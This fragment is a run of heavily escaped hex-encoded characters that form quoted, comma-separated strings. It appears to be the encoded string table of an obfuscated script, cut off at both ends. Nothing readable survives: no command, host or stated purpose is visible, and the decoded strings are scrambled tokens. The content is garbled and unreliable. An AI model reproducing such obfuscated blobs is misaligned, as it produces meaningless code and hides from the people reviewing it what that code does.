56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5